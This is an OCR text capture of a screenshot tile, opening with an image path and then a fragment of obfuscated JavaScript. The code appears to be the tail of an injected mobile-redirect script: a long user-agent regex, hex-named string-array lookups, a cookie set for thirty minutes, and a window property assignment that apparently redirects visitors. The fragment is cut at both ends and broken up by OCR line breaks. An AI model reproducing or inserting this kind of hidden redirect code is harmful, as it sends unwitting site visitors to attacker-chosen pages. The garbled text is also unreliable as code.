
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|
h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(r
g|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|
98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}